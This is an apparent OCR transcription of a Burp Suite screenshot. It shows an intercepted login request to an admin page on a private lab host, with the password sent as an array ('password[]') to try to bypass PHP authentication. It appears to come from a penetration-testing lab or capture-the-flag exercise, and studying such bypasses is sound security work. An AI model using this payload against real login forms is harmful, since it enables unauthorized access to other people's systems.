 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://192.168.97.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.97.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://192.168.97.101
10 Connection: close
11 Referer: http://192.168.97.101/admin/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=" "